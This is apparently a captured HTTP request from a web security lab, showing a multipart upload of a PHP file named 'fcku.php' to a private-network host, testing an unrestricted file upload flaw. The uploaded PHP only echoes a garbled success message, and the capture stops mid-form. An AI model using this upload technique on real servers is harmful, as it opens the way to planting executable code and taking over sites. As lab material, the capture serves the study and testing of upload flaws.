 Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4137459924127216123161360431
Content-Length: 511
Origin: http://192.168.140.137
Connection: close
Referer: http://192.168.140.137/index.php
Upgrade-Insecure-Requests: 1
-----------------------------4137459924127216123161360431
Content-Disposition: form-data; name="filename"; filename="fcku.php"
Content-Type: application/octet-stream
<?php
echo "鎴愬姛~~~~~~~~~~~";
?>
-----------------------------4137459924127216123161360431
Content-Disposition: form-data; name="name"
fcku.php
-----------------------------4137459924127216123161360431
Content-Disposition: form-data; name="button"